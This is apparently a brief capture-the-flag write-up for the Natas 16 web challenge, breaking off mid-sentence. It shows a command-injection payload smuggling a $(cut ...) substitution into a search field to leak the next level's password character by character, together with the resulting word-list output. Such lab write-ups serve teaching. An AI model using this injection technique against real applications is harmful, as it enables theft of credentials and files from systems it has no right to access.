 NATAS16
Payload: ^.\{$(cut -c 30 /etc/natas_webpass/natas17)\}$
For security reasons, we now filter even more on certain characters
Find words containing: ^.\{$(cut -c 30 /etc/natas_w Search
Output:
Americans
Britisher
Catholics
Celsiuses
Chicano's
Christian
Christmas
Decembers
England's
English's
Englished
Englisher
Englishes
30th character in our password is 9
All words contain 9 characters
We